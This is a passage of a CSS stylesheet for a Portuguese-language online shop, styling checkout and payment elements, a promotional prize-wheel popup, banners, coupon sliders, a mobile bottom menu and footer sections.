.checkout-cadastro .userInfo form  input[type=text], #clienteFormContainer form  input[type=text], .checkout-cadastro .userInfo form  input[type=password], #clienteFormContainer form  input[type=password]{ padding: 0 14px;}
.alert.alert-error{
border: none;
border-left: 5px solid rgba(241, 0, 0, 0.77);
border-radius: 0;
color: red;
background: #eee;
}
.melhoresPagamentos {
color: #666;
width: 100%;
background: #f0f0f0;
padding: 8px;
border-top: 1px solid #ccc;
overflow: hidden;
}
.melhoresPagamentos p{margin: 0;}
#formEntrega label{
display: block;
}
.label-defaultabr{background: #C3C50B;}
.label-primarypost{background: orange;}
.album-photos .row{
display: flex;
flex-wrap: wrap;
}
#album-photos .preson a img{width:100%;}

.dropdown .contas li{
padding: 5px 8px;
border-bottom: 1px solid #eee;
}
@media (max-width: 1024px){
.navbar>.container{
margin: 0;
width: 100%;
}
}
.slidetitulos{margin-top: 41px !important;}

.navbar-use li , .navbar-use li a, .navbar-use a{color:#FFF;}
.navbar-brand img{max-width: 100%;height:auto;}
.navbar-brand{height: auto;max-width:200px;}
.menutopo{border-top: 1px solid #6EE09D;}
.menutopo .dropdown-menu > li > a{font-size:16px;}
.topo-search{
margin: 18px 0;
}
.butons .nav{
margin-top: 10px;
position: relative;
}

/**

PANEL MENU CATEGORIAS LATERAL

*/
@media (max-width: 350px) {
.xsResponse .item, .xs3Response .item {
width: 100% !important;
}
}

.item .buttonbar a.btn {
margin:0 auto 10px auto;
display: flex;
align-items: center;
gap: 6px;
border:1px solid  ;
justify-content: center;
}
.item .buttonbar a.btn svg{
stroke: currentColor;
}

@media (max-width: 767px) {

.item.col-xs-6 {padding:0 5px !important;}
.item .buttonbar {zoom:.9;}
.sidebar-filtros {
height: 100%; /* 100% Full-height */
width: 0; /* 0 width - change this with JavaScript */
position: fixed; /* Stay in place */
z-index: 9999; /* Stay on top */
top: 0; /* Stay at the top */
left: 0;
background-color: #FEFEFE; /* Black*/
overflow-x: hidden; /* Disable horizontal scroll */
padding-top: 30px; /* Place content 60px from the top */
padding:5px 0 10px 0;
transition: .3s;
}

.sidebar-filtros.collapse, .sidebar-filtros.collapsing {
height:100% !important;
}

.sidebar-filtros.collapse.in {
width:70%;
max-width:400px;
}

}

@media (min-width: 768px) {

.sidebar-filtros.collapse:not(.in) {
display:block;
}

}

.slider-item-img img {
width:100%;
}

#modalLoading .modal-dialog {background: none;}

#afiliados_panel .productFilter .change-view{
display:none;
}
#afiliados_panel .productFilter{
border: unset;
}

#afiliados_panel .panel-heading{
display: flex;
justify-content: space-between;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .btn-export{
font-weight: 900;
font-size:12px;
}
.subprod-attrmenu .subprod-attrbuttons{
display: flex;
align-content: center;
flex-direction: row;
align-items: center;
flex-wrap: wrap;
}
.subprod-attrmenu .color-attribute{
height: 35px;
width: 35px;
border-radius: 100%;
}
.subprod-attrmenu .color-attribute.active{
border: 2px solid #fff!important;
box-shadow: rgb(0 0 0 / 9%) 0px 5px 10px, rgb(0 0 0 / 8%) 0px 3px 6px;
position: relative;
}
.subprod-attrmenu .color-attribute.active::after {
content: '';
position: absolute;
border: 1px solid #626262;
bottom: -3px;
left: -3px;
width: calc(100% + 6px);
height: calc(100% + 6px);
border-radius: 26px;
}
.subprod-attrmenu .icon-attribute-image{
height: 23px;
width: 23px;
object-fit: cover;
}

.sidebar-filtros .menu-circle-color-attribute{
height: 20px;
width: 20px;
border-radius: 100%;
display:inline-block;
margin:2px 5px;
box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
}
.sidebar-filtros .menu-icon-attribute{
height: 20px;
width: 20px;
object-fit: cover;
}

.sidebar-filtros label {
display: block;
line-height:25px;
padding-top:2px;
font-weight: normal;
font-size:14px;
padding-bottom:2px;
white-space: nowrap;
}
.sidebar-filtros label span.menu-option-value {
display: inline-block;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
margin-bottom:-10px;
width:calc(100% - 60px)
}

.sidebar-filtros label .menu-icon-attribute, .sidebar-filtros label .menu-circle-color-attribute {
margin-bottom: -5px;
}

.pager{
clear: both;
}

.cms-checkbox input[type="checkbox"],
.cms-radio input[type="radio"] {
cursor: pointer;
color: #686976;
font-size: 12px;
-webkit-appearance: none;
-moz-appearance:none;
appearance:none;
border: 0;
padding: 0;
position: relative;
min-width: 28px;
}
.cms-radio input[type="radio"] {
margin-left:-30px;
position: relative;
}
.cms-radio > label {
margin-right:10px;
font-size:14px;
line-height:25px;
}
.cms-checkbox > label {
font-size:14px;
line-height:22px;
}
.cms-checkbox input[type="checkbox"]:focus,
.cms-radio input[type="radio"]:focus {
outline:none;
}
.cms-checkbox input[type="checkbox"]:before {
border: 1px solid #3a3c3d;
background-color: #FFFFFF;
content: "\00a0";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0 .25em 0 0;
padding: 0;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 4px;
transition: background-color .3s ease;
}
.cms-checkbox input[type="checkbox"]:checked:before {
background-color: #3a3c3d;
color: #FFFFFF;
content: "\2713";
text-align: center;
line-height: 20px;
}

.cms-radio input[type="radio"]:before {
border: 3px solid #3a3c3d;
background-color: #FFFFFF;
content: "";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0;
padding: 0;
vertical-align: middle;
width: 24px;
height: 24px;
border-radius: 100%;
transition: background-color .3s ease;
}

.form-group .cms-radio:first-child {
padding-left:0;
}

.cms-radio input[type="radio"]:after {
position: absolute;
top: 8px;
left: 8px;
display: flex;
content: "";
background-color: #FFF;
width: 8px;
height: 8px;
border-radius: 100%;
transform: scale(0);
}


.cms-radio input[type="radio"]:checked:after {
transform: scale(1);
}
.cms-radio input[type="radio"]:checked:before {
background-color: #3a3c3d;
}

.cms-radio label {
padding-left:30px;
}

#formboleto .box-wrap .box-left .detail-boleto{
list-style: disc;
margin-left: 25px;
margin-bottom: 14px;
}
.pix-container .copy-qrcode{
font-size: 20px;
background:#37b4aa;
color: #fff;
border-radius: 16px;
}
.pix-container .title-modal-qrcode{
font-size: 28px;
margin: 0 26px;
}
.pix-container.modal-header .close{
margin-top: 6.1px;
font-size: 32px;
}
.pix-container .qrcode{
border: 0 solid;
border-radius: 33px;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
margin: 10px 0;
}
#confirmSubItem .modal-dialog {
max-width: 509px;
box-shadow: 3px 1px 34px -1px #000;
}
#confirmSubItem{
z-index:99999;
}
#checkoutSteps .frete-menu .frete-menu-label{
margin-left:25px;
}
#formRoulette{
display: flex;
background-color: #00000075;
width: 100%;
height: 100%;
left: 0;
top: 0;
position: fixed;
z-index: 9990;
}
.boxroleta {
position: fixed;
top: 50%;
left: -27vh;
width: auto;
height: 980px;
background: #fff;
padding: 40px;
transform: translateY(-50%);
display: flex;
z-index: 999;
align-items: center;
border-radius: 0 40px 40px 0;
-webkit-box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
max-height: 90vh;
background-color: var(--color-loja);
}
.roulette-box {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
/* overflow: hidden; */
}
#roulette {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
overflow: hidden;
}
#roulette svg{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
#roulette .sector {
position: absolute;
width: 200%;
height: 63%;
transform-origin: 50% 100%;
display: flex;
justify-content: center;
align-items: center;
font-size: 24px;
top: -13%;
left: -50%;
}

#roulette  svg g path.roletadois{
fill: var(--color-loja) !important;
}
#roulette  svg g path.roletaborda{
fill: #FFF !important;
}

#roulette  svg g path.roleta-bolinha{
fill: var(--color-loja) !important;
}

#roulette .sector strong{
position: relative;
transform: rotate(-90deg);
font-size: 17px;
}
#roulette .sector strong.white{
color: white;
}
#roulette .sector strong.black{
color: var(--color-loja);
}
.roulette-box #result {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 24px;
color: white;
width: 100%;
padding: 7rem;
height: 100%;
display: flex;
flex-direction: column;
align-items: flex-end;
justify-content: center;
background: #EEE;
border-radius: 100%;
line-height: 32px;
overflow: hidden;
border: 10px solid #237921;
}
.roulette-box #result h4{
text-align: right;
line-height: 30px;
font-size: 34px;
margin-bottom: 30px;
max-width: 300px;
font-weight: 800;
color: #237921;
}
.roulette-box #result p {
color: #FFF;
font-weight: 800;
font-size: 29px;
background: #237921;
padding: 10px 19px;
border-radius: 15px;
text-align: right;
}
.roulette-box #result small {
text-align: right;
line-height: 18px;
color: #237921;
font-size: 14px;
margin-top: 26px;
max-width: 300px;
}
.boxroleta .btfechar{
position: absolute;
right: 20px;
top: 20px;
background: transparent;
border: 0;
}
.boxroleta .btfechar svg{
width: 33px;
margin-top: 10px;
height: auto
}
.boxroleta .btfechar svg path{
stroke: #FFF;
}
.roulette-box #result .bgsvg svg{
position: absolute;
width: 100%;
height: 100%;
left: 27%;
z-index: 1;
top: 0;
}
.textroleta .alert.alert-success{
background-color: #00000065;
}
#roulette #spinButton {
margin-top: 20px;
padding: 10px 20px;
font-size: 16px;
cursor: pointer;
background-color: #4caf50;
color: white;
border: none;
border-radius: 5px;
}
.roulette-box .point-spin{

transform: translateY(-50%);
position: absolute;
top: 50%;
right: -8px;
z-index: 9;
}
.boxroleta .textroleta{
padding: 40px;
max-width: 397px;
display: flex;
flex-direction: column;
gap: 12px;
}
.boxroleta .textroleta h5{
font-weight: 800;
margin-bottom: 12px;
color: #FFF;
}
.boxroleta .textroleta p{
font-size:16px ;
color: #FFF;
}
.boxroleta #container_roleta{
margin-top: 30px;
}
.inputroleta {
margin: 15px 0;
}
.textroleta form label{
display: flex;
gap: 8px;
align-items: center;
color: #FFF;
font-weight: 400;
font-size: 16px;
}

.boxroleta #btnSubmit{
background: #00000044;
display: block;
width: 100%;
border: 2px solid var(--color-loja);
color: #FFF;
margin-top: 22px;
border-radius: 50px;
font-size: 28px;
text-shadow: none;
}
.boxroleta form .captcha{
display: flex;
gap:6px;
}
.boxroleta form .captcha img{
width: auto;
max-height:48px ;
border-radius: 8px;
margin-top: 8px;
}
.boxroleta form input[type="text"]{
height: 48px;
border-radius: 8px;
margin-top: 8px;
margin-bottom: 0;
}

.btgirarroleta {
background-color: #237921;
color: white;
font-size: 16px;
font-weight: bold;
padding: 15px 20px;
cursor: pointer;
border-width: 0;
box-shadow: 1px 5px 0 0 #1a4319;
width: 100%;
height: 80px;
border-radius: 43px;
}

.btgirarroleta:hover {
transform: translateY(-4px);
box-shadow: 1px 9px 0 0 #1a4319;
}

.btgirarroleta:active {
transform: translateY(4px);
box-shadow: 0px 0px 0 0 #1a4319;
}
.corvariavel{
fill: var(--color-loja);
}
.svgmobile{
display: none;
}
.svgmobile svg{
width: 98px;
height: auto;
}
.pcwcontent {
color: #FFF !important;
}
@media (max-width:1500px){
.roulette-box, #roulette{
width: 700px;
height: 700px;
}
}
@media (max-width:1400px){
.roulette-box, #roulette{
width: 600px;
height: 600px;
}
.roulette-box #result{
padding: 3rem;
}
}
@media (max-width:1100px){
.boxroleta{
left: -17vh;
}
.roulette-box #result p{
font-size: 24px;
}
}
@media (max-width:1020px){
.boxroleta{
max-height: 80vh;
height: auto;
}
.roulette-box, #roulette{
width: 400px;
height: 400px;
}
#roulette .sector strong{
font-size: 14px;
}
}
@media (max-width:800px){
#formRoulette{
padding: 15px;
}


.svgmobile{
display: block;
width: 100%;
}
.boxroleta{
max-height: 93%;
position: initial;
flex-direction: column-reverse;
left: 0;
padding: 0;
width: 100%;
transform: initial;
top: 0;
height: 100%;
justify-content:center;
}

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 12px;
}
.boxroleta .textroleta{
padding: 15px;
gap: 6px;
}
.textroleta form label, .pcwcontent{
font-size: 13px !important;
}
.roulette-box .point-spin svg{
width: 35px;
}
.boxroleta .textroleta h5{
font-size: 19px;
text-align: center;
}
.boxroleta .textroleta p {
font-size: 14px;
text-align: center;
}
.boxroleta #container_roleta{
margin: 0;
}
.inputroleta{
margin: 0;
}
.inputroleta .form-group{
margin: 0;
}
.inputroleta help-block{
margin: 0;
}
.boxroleta #btnSubmit{
margin: 14px 0 0 0;
}
.roulette-box #result{
display: flex;
}
.roulette-box #result h4{
text-align: center;
font-size: 18px;
line-height: 19px;
margin-bottom: 15px;
}
.roulette-box #result p {
text-align: center;
font-size: 18px;
}
.roulette-box #result small{
text-align: center;
line-height: 17px;
display: block;
margin-top: 15px;
}
.roulette-box #result .bgsvg svg{
width: 422px;
left: 50%;
transform: translate(-50%);
height: 420px;
top: -73px;
}
.roulette-box #result{
display: flex;
max-width: 322px;
max-height: 322px;
}

.btgirarroleta{
height: 75px;
width: 75px;
padding: 0;
margin: 0 auto;
display: block;
}
}
@media (max-width:390px){

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 10px;
}
.boxroleta form input[type="text"]{
height: 38px;
}
}

.bannermarcas .swiper .swiper-wrapper a{
text-align: center;
min-height: 95px;
display: flex;
width: 100%;
align-items: center;
padding: 0 8px;
justify-content: center;
}
.bannermarcas .swiper  a img{
width: 68%;
height: 95px;
object-fit: contain;
}

.bannerpromocional{
max-width: 395px;
display: none;
flex-direction: column;
margin: 14px;
position: fixed;
left: 0;
border: 1px solid #cecece;
bottom: 0;
background: #FFF;
border-radius: 12px;
z-index: 1000;
overflow: hidden;
right: -100%;
animation: slideIn 0.5s ease-out 5s forwards;
opacity: 0;
}
@keyframes slideIn {
to {
right: 0;
opacity: 1;
}
}
.bannerpromocional:hover{
color: #444;
}
.bannerpromocional-header{
display: flex;
gap: 8px;
padding: 8px;
}
.bannerpromocional-header-logo{
width: 65px;
height: 65px;
}
.bannerpromocional-header-logo img{
border-radius: 12px;
width: 65px;
height: 65px;
}
.bannerpromocional-header-desc{
display: flex;
flex-direction: column;
justify-content: center;
}
.bannerpromocional-header-desc strong{
font-weight: bold;
padding-top: 3px;
font-size: 15px !important;
text-transform: uppercase;
line-height: 18px;
}
.bannerpromocional-header-desc p{
padding-top: 5px;
line-height: 18px;
font-size: 14px !important;
}
.bannerpromocional-fechar{
background: transparent;
padding: 0;
outline: 0;
position: absolute;
right: 0;
top: 0;
font-weight: 800;
width: 25px;
height: 25px;
border: 0;
}
.bannerpromocional-img, .bannerpromocional-img img{
width: 100%;
height: auto;
}
@media (min-width:1080px){
.bannerpromocional{
display: flex;
}
}

.thanxContent a, .thanxContent span{
color: #81b112 !important;
}
.footer-icones{
background: #FFF;
padding: 40px 0;
border-top: 1px solid #E1E1E1;
border-bottom: 1px solid #E1E1E1;
}
.footer-icones .footer-icones-box{
width: 100%;
display: flex;
flex-wrap: wrap;
gap:15px;
}
.footer-icones .footer-icones-box p{
font-size: 14px;
font-weight: bold;
}
.footer-icones .footer-icones-box .footer-icones-box-item{
flex: 1 0 16%;
text-align: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul{
display: flex;
flex-wrap: wrap;
list-style: none;
margin: 0;
padding: 0;
gap: 16px;
justify-content: center;
min-height: 58px;
align-items: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul li{
flex: 1 0 20%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul{
gap: 8px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li{
flex: initial;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li svg{
width: auto;
height: 24px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados ul li svg{
max-width: 70%;
height: auto;
}
@media (max-width:780px){
.footer-icones .footer-icones-box{
flex-direction: column;
}
.footer ul li .contatosrodape{
justify-content: center;
}
.bannermarcas .nav-swiper .swiper-button-next, .bannermarcas .nav-swiper .swiper-button-prev{
top: 20%;
}
}
.footer ul li .contatosrodape{
margin: 0;
padding: 0;
display: flex;
gap: 8px;
margin-top: 15px;
list-style: none;
}
.footer ul li .contatosrodape li a{
padding: 0 !important;
}
.footer ul li .contatosrodape li svg{
width: 27px;
height: auto;
}


.categorias-produtos{

}
.categorias-produtos .card-categoria-produto{
display: flex;
align-items: center;
gap: 8px;
background-color: #fff;
border: 1px solid rgba(0,0,0,.1);
box-sizing: border-box;
display: flex;
height: 100px;
overflow: hidden;
border-radius: 6px;
}
.categorias-produtos .card-categoria-produto p{
margin: 0;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria{
align-items: center;
background: #f5f5f5;
display: flex;
height: 100%;
padding-left: 16px;
padding-right: 16px;
width: 90px;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria img{
object-fit: contain;
object-position: center;
max-height: 100%;
max-width: 100%;
}
.swiper-head{
display: flex;
align-items: center;
padding: 30px 0;
justify-content: space-between;
gap: 16px;
}
.swiper-head h2{
font-size: 26px;
font-weight: bold;
margin: 0;
padding: 0;
}
.swiper-head  a{
display: flex;
gap: 8px;
align-items: center;
color: var(--color-loja);
}
.swiper-head .swiper-pagination{
position: initial;
align-self: flex-end;
display: inline-flex;
margin: 0 0 0 auto;
width: max-content;
}
.swiper-head  a svg{
width: 18px;
height: auto;
}
.swiper-head  a svg path{
stroke:var(--color-loja);
}
.swiper-default{
display:none;
}
.swiper-default .swiper-pagination-bullet-active{
background-color: var(--color-loja);
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
align-items: center;
background-color: #fff;
border: 0;
box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
cursor: pointer;
display: flex;
width: 64px;
height: 64px;
justify-content: center;
border-radius: 100px;
padding: 15px;
font-size: 18px;
color: var(--color-loja);
top: calc(50% + 24px);
}
.nav-swiper .swiper-button-next:after, .nav-swiper .swiper-button-prev:after{
font-size: 25px;
}
.nav-swiper div::before, .nav-swiper div::after{
display: none;
}
.nav-swiper div svg{
width: 100%;
height: 100%;
object-fit: contain;
}
.nav-swiper div svg path{
fill: var(--color-loja);
}
.nav-swiper .swiper-button-next:hover, .nav-swiper .swiper-button-prev:hover{
box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-moz-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
}
.nav-swiper .swiper-button-disabled{
opacity: 0;
}
.nav-swiper{
width: 100%;
}
.nav-swiper .swiper-button-next{
right: -2%;
}
.nav-swiper .swiper-button-prev{
left: -2%;
}
.slides{
position: relative;
width: 100%;
}
.slides .item{
padding: 0;
width: 100%;
margin-bottom: 0;
}
.grupopromocional-image.swiper-auto .swiper-default .swiper-slide{
width: 32%;
}
.grupopromocional-image.swiper-auto  .slides .slides-carrosel{
flex:1 0 74% ;
}
.grupopromocional-image.swiper-auto  .slides .slides-image{
flex: 1 0 25%;
}
@media (max-width:880px){
.grupopromocional-image.swiper-auto .slides .slides-image{
flex: 1 0 32%;
}
}
@media (max-width:990px){
.swiper-head .swiper-pagination{
display: none;
}
.swiper-head{
flex-direction: column;
}
.nav-swiper .swiper-button-next{
right: -1%;
}
.nav-swiper .swiper-button-prev{
left: -1%;
}
}

@media (min-width: 1170px){
.container{
width: 100%;
max-width: 1420px;
padding: 0 25px;
}
}
.bloghome .row{
display: flex;
gap: 24px;
flex-wrap: wrap;
margin: 0;
flex-direction: row;
width: 100%;
justify-content: space-between;
}
.bloghome .row .bloghome-item{
display: flex;
flex-direction: column;
flex: 1 0 23%;
gap: 8px;
}
.bloghome .row:after, .bloghome .row:before{
display: none;
}
.bloghome .row .bloghome-item img{
object-fit: cover;
width: 100%;
min-height: 250px;
max-height: 250px;
}
.bloghome .row .bloghome-item h5{
font-size: 23px;
font-weight: bold;
}
.bloghome .row .bloghome-item .btn{
color: var(--color-loja);
display: flex;
align-items: center;
gap: 8px;
}
.bloghome .row .bloghome-item .btn svg{
width: 20px;
height: auto;
}
.bloghome .row .bloghome-item .btn svg path{
fill:currentColor;
}

.full-container .slider-item-img img{
margin: 0 !important;
}
footer .copy {
padding: 20px 0;
}
footer .copy p{
margin: 0;
}
footer .copy .copy__box{
text-align: center;
width: 100%;
display: flex;
justify-content: center;
}
footer .copy__box__link {
text-decoration: none;
margin-left: 8px;
display: flex;
align-items: center;
flex-direction: row;
gap: 12px;
}
footer .copy__box__link.logo svg {
width: auto;
height: 22px;
}


.menuapp{
display: none;
background-color: #f3f3f3;
position: fixed;
width: 100%;
height: 76px;
bottom: 0;
left: 0;
z-index: 2000;
justify-content: space-between;
box-shadow: 0 -1px 3px rgba(0,0,0,.1);
}
/* .menuapp .menuapp__item {
flex: 1;
} */
.menuapp .menuapp__item #sidebarCollapse{
background: inherit;
color: inherit;
padding: inherit;
display: inherit;
overflow: inherit;
font-size: inherit;
margin-right: inherit;
border: inherit;
margin-top: inherit;
margin-bottom: inherit;
}
.menuapp .menuapp__item  .menuapp__item__link {
display: flex !important;
flex-direction: column !important;
padding: 18px 12px !important;
align-items: center !important;
border-top: 1px solid rgba(0,0,0,0) !important;
height: 76px !important;
justify-content: flex-end !important;
position: relative;
border: 0;
outline: 0;
}
.menuapp .menuapp__item  .menuapp__item__link  .cartRespons {
position: absolute;
width: 20px;
height: 20px;
top: 9px;
right: 11px;
background: var(--color-loja);
color: #FFF !important;
display: flex;
align-items: center;
justify-content: center;
border-radius: 10px;
font-size: 13px;

}
.menuapp .menuapp__item .dropup{
position: initial;
}
.menuapp .menuapp__item .dropup .dropdown-menu{
display: block;
visibility: hidden;
opacity: 0;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 0;
margin: 0;
width: 100%;
border: 0;
background-color: #f3f3f3;
box-shadow: none;
}

.menuapp .menuapp__item .dropup.open .dropdown-menu{
visibility: visible;
opacity: 1;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 100%;
}
.menuapp .menuapp__item .dropup .dropdown-menu .username, .menuapp .menuapp__item .dropup .dropdown-menu a{
padding: 8px 24px;
}
.menuapp .menuapp__item .dropup .dropdown-menu a{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
color: var(--color-loja);
}
.menuapp .menuapp__item  .menuapp__item__link  svg{
width: 22px;
height: auto;
}
.menuapp .menuapp__item  .menuapp__item__link  svg path{
stroke: var(--color-loja) !important;
}
.menuapp .menuapp__item  .menuapp__item__link  span {
font-size: 12px;
color: var(--color-loja) !important;
}
.menuapp .menuapp__item .menuapp__item__link.bx svg{
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.menuapp .menuapp__item .menuapp__item__link.bx svg path{
stroke: transparent !important;
fill: var(--color-loja) !important;
}
@media (max-width:950px){
.menuapp{
display: flex;
}
}

.navbar-nav li a{
display: flex;
justify-content: space-between;
gap: 6px;
align-items: center;
}
.navbar-nav li a img{
width: auto;
max-height: 25px;
}

.banner-cupom{
background-color: #000;
padding: 14px 0;
transition: .5s ease;

}
.banner-cupom .swiper{
width: 100%;

}
.banner-cupom .swiper-wrapper{
background: transparent;

}
.banner-cupom .swiper-slide{
text-align: center;

}
.banner-cupom .textcupom{
font-size: 23px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;
display: flex;
justify-content: center;
align-items: center;
gap: 12px;
}
.banner-cupom strong{
color: var(--color-loja);
}

.banner-cupom .copy-text{
display: flex;
font-size: 12px;
gap: 6px;
color: #eee;
cursor: pointer;
}
.banner-cupom .copy-text svg{
width: 20px;
height: auto;
}
.banner-cupom .copy-text svg path{
stroke: #eee;
}
.banner-cupom  .nav-swiper .swiper-button-prev, .banner-cupom  .nav-swiper .swiper-button-next{
background-color: transparent;
box-shadow: none;
width: 20px;
height: 20px;
padding: 0;
top: 110%;
}
.banner-cupom  .nav-swiper .swiper-button-prev{
left: 0;
}
.banner-cupom  .nav-swiper .swiper-button-next{
right: 0;
}
.banner-cupom  .nav-swiper .swiper-button-prev svg path, .banner-cupom  .nav-swiper .swiper-button-next svg path{
fill: transparent;
stroke: #FFF;
}
.banner-cupom span{
color:#FFF;
}
.swiper svg, .nav-swiper svg{
user-select: none;
}

.grupopromocional-image{
padding: 60px 0;
}
.grupopromocional-image .container::after, .grupopromocional-image .container::before{
display: none;
}
.grupopromocional-image .slides{
display: flex;
gap: 15px;
}
.grupopromocional-image .slides .slides-image{
width: 31%;
flex: 1;
height: auto;
border: 1px solid #DDD;
padding: 18px;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
background: #FFF;
}
.grupopromocional-image .slides .slides-image .slides-image-foto{
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc{
display: flex;
flex-direction: column;
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc h2{
padding: 0;
text-align: center;
margin-top: 6px;
font-size: 28px;
margin-bottom: 15px;
}
.grupopromocional-image .slides .slides-image .slides-image-foto img{
width: 100%;
height: 100%;
object-fit: contain;
}
.grupopromocional-image .slides .slides-carrosel{
width: 74%;
flex: 1;
position: relative;
}
.grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: 50%;
}
.botoestoposide #dismiss{
display: flex;
align-items: center;
gap: 6px;
}
@media (max-width:880px){
.grupopromocional-image .slides .slides-carrosel {
width: 66%;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: calc(37%);
}
.grupopromocional-image .slides .slides-image {
width: 44%;
}
.banner-cupom .textcupom {
font-size: 12px;
gap: 4px;
}
.banner-cupom .copy-text svg {
width: 16px;
height: auto;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
width: 48px;
height: 48px;
}
}
@media (max-width:550px){
.grupopromocional-image .slides{
flex-direction: column;
}
.grupopromocional-image .slides .slides-image {
width: 100%;
}
.grupopromocional .slides .slides-carrosel {
width: 100%;
}
}

.banner-valor{
padding: 40px 0;
}
.banner-valor .banner-valor-box{
display: flex;
gap: 15px;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
}
.banner-valor .banner-valor-box-link{
display: flex;
flex: 1 0 15%;
min-height: 25px;
text-align: center;
align-items: center;
justify-content: center;
border: 1px solid #eee;
padding: 15px 8px;
}
.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row {
flex-direction: row !important;
}
@media (max-width:991px){
.banner-valor .banner-valor-box-link{flex: 1 0 23%;}
}
@media (max-width:650px){
.banner-valor .banner-valor-box-link{flex: 1 0 40%;}
}
.item .hover-cronometro{
width: 100%;
}
.item .hover-cronometro .btn-cronometro{
display: flex;
border: 1px solid #1f35a3;
border-radius: 8px;
width: 100%;
color: #1f35a3;
overflow: hidden;
}
.item .hover-cronometro .btn-cronometro .oferta-termina {
width: 100%;
min-height: 45px;
}
.item .hover-cronometro .btn-cronometro .relogio{
background: #1f35a3;
color: #FFF;
padding: 6px;
display: flex;
justify-content: center;
align-items: center;
}
.item .hover-cronometro p{
display: flex;
flex-direction: column;
font-size: 12px;
align-items: center;
justify-content: center;
text-align: center;
span{
font-weight: bold;
font-size: 20px;
margin: 0;
}
}
.item .hover-cronometro .btn-adicionar{
display: none!important;
}
.item .product:hover .hover-cronometro .btn-cronometro{
display: none;
}
.item .product:hover .hover-cronometro .btn-adicionar{
display: flex !important;
gap: 6px;
align-items: center;
justify-content: center;
}
#descontoTemporizado{
overflow: hidden;
margin-bottom: 20px;
border-radius: 5px;
}
#descontoTemporizado .decontos-header{
display: flex;
justify-content: space-between;
gap: 6px;
padding: 20px;
width: 100%;
background: #152a91;
align-items: center;

}
#descontoTemporizado .decontos-header    span{
color: #FFF;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.um{
flex: 0 0 25%;
}
#descontoTemporizado .decontos-header    span.dois{
flex: 0 0 46%;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.tres{
flex: 0 0 42%;
font-size: 20px;
font-weight: bold;
}

#descontoTemporizado    .decontos-footer    span{
color: #FFF;
font-size: 20px;
}
#descontoTemporizado    .decontos-footer    span    .bold{
font-weight: bold;
}
#descontoTemporizado    .decontos-footer    span.ico{
display: flex;
align-items: center;
gap: 6px;


}
#descontoTemporizado    .decontos-footer    span.ico span{
margin: 0;
}
#descontoTemporizado    .decontos-footer    span.ico svg path{
fill: #FFF;
}
#descontoTemporizado    .decontos-footer{
background: #1f35a3;
display: flex;
padding: 20px;
align-items: center;
justify-content: space-between;

}

.paginamarcas-items:after, .paginamarcas-items:before{
display: none;
}
.paginamarcas h1{
margin: 20px 0;
}
.paginamarcas-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginamarcas-items-item{
display: flex;
flex: 1 0 15%;
flex-direction: column;
gap: 6px;
padding: 12px;
border: 1px solid #DDD;
align-items: center;
background-color: #FFF;
border-radius: 12px;
}
@media (max-width:750px){
.paginamarcas-items-item{
flex: 1 0 43%;
}
}

.paginacategoria-items:after, .paginamarcas-items:before{
